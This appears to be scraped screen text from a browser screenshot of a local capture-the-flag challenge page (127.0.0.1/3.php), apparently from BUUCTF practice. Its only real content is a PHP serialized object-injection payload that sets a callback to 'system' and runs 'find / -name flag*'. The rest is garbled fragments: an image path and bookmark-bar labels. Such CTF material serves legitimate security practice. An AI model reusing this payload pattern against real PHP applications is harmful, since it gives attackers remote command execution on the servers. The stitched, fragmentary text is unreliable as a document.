 127.0.0.1/3.php
C (6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件
O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}